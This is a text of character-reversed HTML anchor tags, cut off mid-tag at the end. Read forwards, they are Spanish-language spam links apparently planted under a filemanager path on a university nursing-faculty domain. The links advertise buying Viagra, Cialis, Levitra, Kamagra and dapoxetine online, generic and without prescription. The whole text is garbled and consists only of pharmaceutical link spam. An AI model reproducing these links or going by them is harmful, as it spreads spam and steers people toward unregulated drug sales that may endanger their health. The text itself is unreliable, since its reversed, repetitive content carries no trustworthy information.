rarpmoC>"php.aapse-ne-ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne ocireneg argaiv rarpmoC>"php.aicamraf-ne-ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni ocireneg argaiv rarpmoC>"php.aidni-ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno ocireneg argaiv rarpmoC>"php.aapse-enilno-ocireneg-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni argaiv rarpmoC>"php.aidni-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni argaiv rarpmoC>"php.tenretni-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiv rarpmoC>"php.enilno-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab enilno argaiv rarpmoC>"php.atarab-enilno-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne enilno argaiv rarpmoC>"php.aapse-ne-enilno-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<elbaif enilno argaiv rarpmoC>"php.elbaif-enilno-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges enilno argaiv rarpmoC>"php.oruges-enilno-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv rarpmoC>"php.lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab lanigiro argaiv rarpmoC>"php.otarab-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oslobmeerartnoc lanigiro argaiv rarpmoC>"php.oslobmeerartnoc-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne lanigiro argaiv rarpmoC>"php.aapse-ne-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro argaiv rarpmoC>"php.enilno-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rezifp lanigiro argaiv rarpmoC>"php.rezifp-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis lanigiro argaiv rarpmoC>"php.atecer-nis-lanigiro-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rezifp argaiv rarpmoC>"php.rezifp-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop argaiv rarpmoC>"php.tenretni-rop-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aruges amrof ed tenretni rop argaiv rarpmoC>"php.aruges-amrof-ed-tenretni-rop-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne tenretni rop argaiv rarpmoC>"php.aapse-ne-tenretni-rop-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoisseforp argaiv rarpmoC>"php.lanoisseforp-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne lanoisseforp argaiv rarpmoC>"php.aapse-ne-lanoisseforp-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanoisseforp argaiv rarpmoC>"php.enilno-lanoisseforp-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno aruges argaiv rarpmoC>"php.enilno-aruges-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges argaiv rarpmoC>"php.oruges-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv rarpmoC>"php.atecer-nis-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis argaiv rarpmoC>"php.saicamraf-ne-atecer-nis-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse atecer nis argaiv rarpmoC>"php.aapse-atecer-nis-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos argaiv rarpmoC>"php.tfos-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse tfos argaiv rarpmoC>"php.aapse-tfos-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<evitca repus argaiv rarpmoC>"php.evitca-repus-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne evitca repus argaiv rarpmoC>"php.aapse-ne-evitca-repus-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno evitca repus argaiv rarpmoC>"php.enilno-evitca-repus-argaiv-rarpmoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv riugesnoC>"php.argaiv-riugesnoc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ne silaic atseuc otnauC>"php.aapse-aicamraf-ne-silaic-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv le atseuc otnauC>"php.argaiv-le-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv al atseuc otnauC>"php.argaiv-al-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf al ne argaiv al atseuc otnauC>"php.aicamraf-al-ne-argaiv-al-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne artivel atseuc otnauC>"php.aicamraf-ne-artivel-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed ajac anu atseuc otnauC>"php.argaiv-ed-ajac-anu-atseuc-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv elav otnauC>"php.saicamraf-ne-argaiv-elav-otnauc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anitexopaD>"php.anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne anitexopaD>"php.aapse-ne-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne anitexopaD>"php.saicamraf-ne-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse anitexopaD>"php.aapse-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<zocerp níicalucaye anitexopaD>"php.zocerp-nicalucaye-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg anitexopaD>"php.ocireneg-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg anitexopaD>"php.aapse-ocireneg-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg anitexopaD>"php.oicerp-ocireneg-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno anitexopaD>"php.enilno-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp anitexopaD>"php.oicerp-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp anitexopaD>"php.aapse-oicerp-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis anitexopaD>"php.atecer-nis-anitexopad/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos silaic y silaic aicnerefiD>"php.tfos-silaic-y-silaic-aicnerefid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos silaic y silaic ertne aicnerefiD>"php.tfos-silaic-y-silaic-ertne-aicnerefid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg y lanigiro argaiv ertne aicnerefiD>"php.ocireneg-y-lanigiro-argaiv-ertne-aicnerefid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro y ocireneg argaiv aicnerefiD>"php.lanigiro-y-ocireneg-argaiv-aicnerefid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg y lanigiro argaiv ertne saicnerefiD>"php.ocireneg-y-lanigiro-argaiv-ertne-saicnerefid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic litcere noicnufsiD>"php.silaic-litcere-noicnufsid/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic rarpmoc ednoD>"php.silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges y otarab silaic rarpmoc ednoD>"php.oruges-y-otarab-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aruges amrof ed silaic rarpmoc ednoD>"php.aruges-amrof-ed-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic rarpmoc ednoD>"php.aapse-ne-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg silaic rarpmoc ednoD>"php.ocireneg-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<elbaif ocireneg silaic rarpmoc ednoD>"php.elbaif-ocireneg-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oruges silaic rarpmoc ednoD>"php.oruges-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis silaic rarpmoc ednoD>"php.atecer-nis-silaic-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamak rarpmoc ednoD>"php.argamak-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej laro argamak rarpmoc ednoD>"php.yllej-laro-argamak-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel rarpmoc ednoD>"php.artivel-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg artivel rarpmoc ednoD>"php.aapse-ne-ocireneg-artivel-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis artivel rarpmoc ednoD>"php.atecer-nis-artivel-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argevol rarpmoc ednoD>"php.argevol-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argevol rarpmoc ednoD>"php.aapse-ne-argevol-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp rarpmoc ednoD>"php.ygilirp-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ygilirp rarpmoc ednoD>"php.aapse-ne-ygilirp-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamak repus rarpmoc ednoD>"php.argamak-repus-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc ednoD>"php.argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv rarpmoc ednoD>"php.aapse-ne-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg argaiv rarpmoc ednoD>"php.ocireneg-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiv rarpmoc ednoD>"php.enilno-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv rarpmoc ednoD>"php.lanigiro-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro argaiv rarpmoc ednoD>"php.enilno-lanigiro-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv rarpmoc ednoD>"php.atecer-nis-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atecer nis argaiv rarpmoc ednoD>"php.aapse-ne-atecer-nis-argaiv-rarpmoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv riugesnoc ednoD>"php.argaiv-riugesnoc-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc odeup ednoD>"php.argaiv-rarpmoc-odeup-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv riugesnoc odeup ednoD>"php.argaiv-riugesnoc-odeup-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv al arpmoc es ednoD>"php.argaiv-al-arpmoc-es-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc edeup es ednoD>"php.argaiv-rarpmoc-edeup-es-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv rarpmoc edeup es ednoD>"php.aapse-ne-argaiv-rarpmoc-edeup-es-ednod/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv lE>"php.argaiv-le/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sallitsap aredarud noiccerE>"php.sallitsap-aredarud-noiccere/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop argaiv rarpmoc oruges sE>"php.tenretni-rop-argaiv-rarpmoc-oruges-se/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp zocerp níicalucayE>"php.ygilirp-zocerp-nicalucaye/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic aeporue aicamraF>"php.silaic-aeporue-aicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg silaic enilno aicamraF>"php.ocireneg-silaic-enilno-aicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic añapse enilno aicamraF>"php.silaic-aapse-enilno-aicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv enilno aicamraF>"php.argaiv-enilno-aicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ratlarbig ne argaiv aicamraf>"php.ratlarbig-ne-argaiv-aicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv saruges enilno saicamraF>"php.argaiv-saruges-enilno-saicamraf/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne  argaiv elameF>"php.aapse-ne-argaiv-elamef/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm001 lifanedlis cireneG>"php.gm001-lifanedlis-cireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm02 lifaladat cireneG>"php.gm02-lifaladat-cireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic ed ocireneG>"php.silaic-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne silaic ed ocireneG>"php.saicamraf-ne-silaic-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv al ed ocireneG>"php.argaiv-al-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel ed ocireneG>"php.artivel-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne artivel ed ocireneG>"php.saicamraf-ne-artivel-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<olifanedrav ed ocireneG>"php.olifanedrav-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed ocireneG>"php.argaiv-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv ed ocireneG>"php.saicamraf-ne-argaiv-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv ed ocireneG>"php.atecer-nis-argaiv-ed-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic led ocireneG>"php.silaic-led-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv led ocireneG>"php.argaiv-led-ocireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic ed socireneG>"php.aapse-ne-silaic-ed-socireneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic ed ociréneG>"php.silaic-ed-ocirneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed ociréneG>"php.argaiv-ed-ocirneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos argaiv ociréneG>"php.tfos-argaiv-ocirneg/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamaK>"php.argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc tnecsevreffe argamaK>"php.rarpmoc-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne rarpmoc tnecsevreffe argamaK>"php.aapse-ne-rarpmoc-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse tnecsevreffe argamaK>"php.aapse-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno tnecsevreffe argamaK>"php.enilno-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp tnecsevreffe argamaK>"php.oicerp-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne  oicerp tnecsevreffe argamaK>"php.aapse-ne-oicerp-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ed saicamraf ne oicerp tnecsevreffe argamaK>"php.aapse-ed-saicamraf-ne-oicerp-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis oicerp tnecsevreffe argamaK>"php.atecer-nis-oicerp-tnecsevreffe-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argamaK>"php.aapse-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<zziF argamaK>"php.zzif-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab  zziF argamaK>"php.otarab-zzif-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp zziF argamaK>"php.oicerp-zzif-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp leg argamaK>"php.oicerp-leg-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej argamaK>"php.yllej-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp yllej argamaK>"php.oicerp-yllej-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab yllej laro argamaK>"php.otarab-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse yllej laro argamaK>"php.aapse-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf yllej laro argamaK>"php.aicamraf-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno aicamraf yllej laro argamaK>"php.enilno-aicamraf-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno yllej laro argamaK>"php.enilno-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp yllej laro argamaK>"php.oicerp-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serbos yllej laro argamaK>"php.serbos-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps yllej laro argamaK>"php.niaps-yllej-laro-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sallitsap argamaK>"php.sallitsap-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp argamaK>"php.oicerp-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serbos argamaK>"php.serbos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp serbos argamaK>"php.oicerp-serbos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm001 tfos argamaK>"php.gm001-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno gm001 tfos argamaK>"php.enilno-gm001-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis gm001 tfos argamaK>"php.atecer-nis-gm001-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse tfos argamaK>"php.aapse-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbaT tfoS argamaK>"php.sbat-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp sbaT tfoS argamaK>"php.oicerp-sbat-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne oicerp sbaT tfoS argamaK>"php.aicamraf-ne-oicerp-sbat-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne enilno oicerp sbaT tfoS argamaK>"php.aapse-ne-enilno-oicerp-sbat-tfos-argamak/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv aL>"php.argaiv-al/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aninemef argaiv aL>"php.aninemef-argaiv-al/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<asor argaiv 